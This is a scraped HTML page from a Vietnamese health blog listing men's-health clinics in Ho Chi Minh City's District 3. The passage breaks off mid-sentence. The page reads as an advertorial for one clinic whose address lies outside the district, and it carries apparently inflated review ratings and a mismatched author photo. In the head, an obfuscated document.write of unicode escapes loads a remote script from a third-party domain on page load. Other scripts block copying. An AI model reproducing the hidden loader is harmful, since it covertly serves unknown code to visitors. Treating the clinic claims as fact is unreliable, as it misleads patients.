

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat
body_size: 13221
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="phong-kham-nam-khoa-o-quan-3-uy-tin-nhat"><head><meta charset="utf-8"/><title>16 Phòng khám nam khoa ở Quận 3 uy tín nhất</title><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." name="description"/><meta content="16 Phòng khám nam khoa ở Quận 3 uy tín nhất" property="og:title"/><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg" property="og:image"/><meta content="16 Phòng khám nam khoa ở Quận 3 uy tín nhất" property="twitter:title"/><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "16 Phòng khám nam khoa ở Quận 3 uy tín nhất ",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "16 Phòng khám nam khoa ở Quận 3 uy tín nhất ",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/6-cach-tri-mun-tham-cho-da-dau-tot-nhat" class="small-post-link">6 Cách trị mụn thâm cho da dầu tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-sinh-duc-o-vung-kin-nu-nguy-hiem-khong" class="small-post-link">Mụn sinh dục ở vùng kín nữ nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bieu-hien-sau-khi-dat-thuoc-phu-khoa" class="small-post-link">Biểu hiện sau khi đặt thuốc phụ khoa thường gặp nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-bao-lau-thi-quan-he-duoc" class="small-post-link">Uống thuốc phá thai bao lâu thì quan hệ được?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-tai-mui-hong-quan-12-uy-tin-tot-nhat" class="small-post-link">Phòng khám Tai Mũi Họng Quận 12 uy tín tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-xong-bung-van-to-co-nguy-hiem-khong" class="small-post-link">Phá thai xong bụng vẫn to có Nguy Hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-xu-tri-chay-mau-vung-kin-tai-nha" class="small-post-link">Cách xử trí chảy máu vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-phu-khoa-co-can-cao-long" class="small-post-link">Khám phụ khoa có cần cạo lông</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vong-tranh-thai-bi-tut-thap-phai-lam-sao" class="small-post-link">Vòng tránh thai bị tụt thấp phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gia-thuoc-pha-thai-bao-nhieu-tien" class="small-post-link">Giá thuốc phá thai bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sui-mao-ga-o-mat-nguyen-nhan-trieu-chung-va-cach-dieu-tri" class="small-post-link">Sùi mào gà ở mắt: Nguyên nhân Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tai-sao-got-chan-bi-kho-cung-nut-ne" class="small-post-link">Tại sao gót chân bị khô cứng nứt nẻ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-gioi-va-nu-gioi" class="small-post-link">Thời gian ủ bệnh sùi mào gà là bao lâu ở nam giới và nữ giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-sui-mao-ga-o-mieng-qua-tung-giai-doan" class="small-post-link">Hình ảnh sùi mào gà ở miệng qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-mun-nhanh-nhat-trong-1-dem" class="small-post-link">Cách trị thâm mụn nhanh nhất trong 1 đêm </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sach-kinh-bao-lau-thi-dat-thuoc" class="small-post-link">Sạch kinh bao lâu thì đặt thuốc là tốt nhất?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/1-thang-co-kinh-4-lan-co-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">1 tháng có kinh 4 lần có nguy hiểm không? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet" class="small-post-link">Ra khí hư màu nâu đen sau kỳ kinh nguyệt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-co-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua" class="small-post-link">Tinh trùng có máu tươi là bệnh gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh" class="small-post-link">Tinh trùng sống được bao lâu trong nước lạnh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-vung-kin-khi-di-ve-sinh-la-bi-gi-cach-chua-tri-hieu-qua" class="small-post-link">Chảy máu vùng kín khi đi vệ sinh là bị gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong" class="small-post-link">4 5 Tháng mới có kinh 1 lần có Nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/3-thang-khong-co-kinh-nguyet-nhung-khong-co-thai" class="small-post-link">3 Tháng không có kinh nguyệt nhưng không có thai là bị gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua" class="small-post-link">Ngứa mu vùng kín bôi thuốc gì hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuc-pham-chuc-nang-dieu-hoa-kinh-nguyet" class="small-post-link">Thực phẩm chức năng điều hòa kinh nguyệt tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-da-lieu-quan-10-uy-tin-chat-luong-nhat" class="small-post-link">Phòng khám Da Liễu Quận 10 uy tín chất lượng nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tri-lang-beng-nizoral-gia-bao-nhieu-cung-nhu-mua-o-dau" class="small-post-link">Thuốc trị lang beng nizoral giá bao nhiêu cũng như mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-ca-phe-co-lam-ngung-kinh-nguyet-khong" class="small-post-link">Uống cà phê có làm ngưng kinh nguyệt không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-6-sua-tam-tri-lang-beng-hieu-qua-nhat" class="small-post-link">Top 6 sữa tắm trị lang beng hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien" class="small-post-link">Chi phí phá thai ở bệnh viện Nam Việt bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khoang-cach-tu-am-vat-den-tu-cung" class="small-post-link">Khoảng cách từ âm vật đến tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">Rò luân nhĩ có mùi hôi nguy hiểm không và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua" class="small-post-link">Top 9 Phòng khám nam khoa ở Kon Tum an toàn hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-hoan-ben-to-ben-nho-la-benh-gi-co-bi-vo-sinh-khong" class="small-post-link">Tinh hoàn bên to bên nhỏ là bệnh gì, có bị vô sinh không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-xuong-mu-vung-kin-o-nu-gioi" class="small-post-link">Đau xương mu vùng kín ở nữ giới là bị? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc" class="small-post-link">Chi phí cắt bao quy đầu ở bệnh viện Việt Đức</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat" class="small-post-link">Thuốc bôi chữa bệnh chuỗi hạt ngọc dương vật</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-sinh-duc-co-nguy-hiem-khong-cung-nhu-dot-tri-o-dau-uy-tin" class="small-post-link">U nhú sinh dục có nguy hiểm không? Đốt trị ở đâu uy tín?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-quan-lot-nu-dinh-chat-nhon-la-bi-gi-va-cach-chua-tri" class="small-post-link">Hiện tượng quần lót nữ dính chất nhờn là bị gì và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/co-kinh-thi-quan-he-co-thai-khong" class="small-post-link">Có kinh thì quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-khi-hu-bat-thuong-va-khi-hu-binh-thuong" class="small-post-link">Hình ảnh khí hư bất thường và khí hư bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-mun-nhot-o-vung-kin-tai-nha" class="small-post-link">Cách chữa mụn nhọt ở vùng kín tại nhà </a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">16 Phòng khám nam khoa ở Quận 3 uy tín nhất </h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">15/3/2024</div><div class="text-block-10">Danh mục:</div><div class="text-block-10">Bệnh Nam Khoa</div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat&amp;description=16 Phòng khám nam khoa ở Quận 3 uy tín nhất &amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>16 Phòng khám nam khoa ở Quận 3 uy tín nhất </em></strong>sẽ phần nào giúp cho các nam giới có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3. Để giúp nam giới có được nhiều gợi ý hữu ích về địa chỉ thăm khám nam khoa tốt tại quận 3. Chi tiết mời theo dõi trong bài viết bên dưới.</p><h2>PHÒNG KHÁM NAM KHOA Ở QUẬN 3 UY TÍN NHẤT</h2><p>Hiện nay tỉ lệ nam giới mắc phải các bệnh lý về nam khoa ngày càng nhiều, và để đáp ứng nhu cầu này thì việc ra đời của các cơ sở, phòng khám nam khoa từ đó cũng ngày càng nhiều. Việc các cơ sở khám chữa bệnh không ngừng mọc lên như nấm, cũng khiến cho việc quản lý cấp phép từ cơ quan chức năng thêm nan giải, làm tồn động trong đó vẫn còn nhiều cơ sở kém chất lượng.</p><p>Việc lựa chọn thăm khám nhầm phải những cơ sở như vậy sẽ dễ dẫn tới tình trạng “ tiền mất tật mang”. Do đó, nam giới cần phải thật thận trọng, sáng suốt trong vấn đề này. Nhằm một phần nào giúp các đấng mày râu có thể chọn được địa chỉ khám nam khoa tốt, các chuyên gia đã đưa ra một vài gợi ý phòng khám nam khoa uy tín tại quận 3, cụ thể như:</p><p><strong><em>** Phòng khám nam khoa Quận 3 - Bệnh Viện Bình Dân</em></strong></p><p>Địa chỉ: 371 Điện Biên Phủ, Phường 4, Quận 3, Hồ Chí Minh.</p><p>Thời gian làm việc: T2,T3,T4,T5,T6:06:30 - 18:00.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f6727163d165e26739241d1_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>** Phòng khám nam khoa Quận 3 - Phòng Khám Chuyên Khoa Ngoại Thận Niệu &amp; Nam Khoa - BS. Đoàn Trí Dũng </em></strong></p><p>Địa chỉ: 220/109 Lê Văn Sỹ, Phường 14, Quận 3, Hồ Chí Minh</p><p>Thời gian làm việc: T2,T3,T4,T5,T6,T7,CN:17:00 - 20:00.</p><p><strong><em>** Phòng khám nam khoa Quận 3 - Phòng Khám Nam Khoa - BS. Mai Bá Tiến Dũng</em></strong></p><p>Địa chỉ: 39 Đường số 3 Cư Xá Đô Thành, Phường 4, Quận 3, Hồ Chí Minh.</p><p>Thời gian làm việc: T2,T3,T4,T5,T6,T7:17:30 - 20:00.</p><p><strong><em>** Phòng khám nam khoa Quận 3 – Phòng khám Đa khoa Nam Việt</em></strong></p><p>Địa chỉ: 202 Tô Hiến Thành, Phường 15, Quận 10, Thành phố Hồ Chí Minh</p><p>Thời gian làm việc: T2-CN, từ 8h00 – 20h00</p><p>Nhắc đến thăm khám nam khoa, nam giới không thể bỏ qua địa chỉ <strong><em>Phòng khám Đa khoa Nam Việt. </em></strong>Đây là một trong nhưng cơ sở khám chữa bệnh nam khoa chính quy được Sở y tế TP phê duyệt hoạt động và được nhiều người bệnh tin tưởng lựa chọn làm nơi thăm khám. Nhờ vào các thế mạnh sau tại phòng khám như:</p><p><strong><em>+ Khám chữa bệnh nam khoa đa dạng</em></strong>: các hạng mục khám chữa bệnh nam khoa tại phòng khám đa dạng, đảm bảo phục vụ được tốt nhất nhu cầu khám chữa bệnh cho nam giới.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/604478fdd9226eec464d9159_u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>+ Đội ngũ y bác sĩ giỏi</em></strong>: phòng khám là nơi tập hợp của nhiều bác sĩ nam khoa giỏi, từng công tác tại nhiều bệnh viện lớn trong và ngoài nước, chữa trị thành công và hiệu quả cho hàng nghìn trường hợp bệnh nhân nam.</p><p><strong><em>+ Trang thiết bị y tế hiện đại: </em></strong>phòng khám luôn chú trọng đầu tư nhập khẩu đầy đủ trang thiết bị, máy móc y khoa từ nhiều nước tiên tiến, để đưa vào áp dụng chữa bệnh đảm bảo hiệu quả, an toàn cho các đấng mày râu.</p><p>Và với sự hỗ trợ đắc lực của máy móc, việc chữa trị tại phòng khám đã giúp nam giới rút ngắn thời gian điều trị đáng kể, tiết kiệm chi phí.</p><p><strong><em>+ Các dịch vụ khám bệnh chuyên nghiệp: </em></strong>phòng khám xây dựng mô hình khám bệnh “1 bác sĩ - 1 bệnh nhân” theo chuẩn y khoa Quốc tế, để giúp nam giới dễ dàng trao đổi hơn các vấn đề bệnh lý nhạy cảm với bác sĩ. Cũng như tạo cảm giác gần gũi, thoải mái cho bệnh nhân trong suốt quá trình thăm khám.</p><p><strong><em>+ Đội ngũ nhân viên y tế sức tâm huyết ân 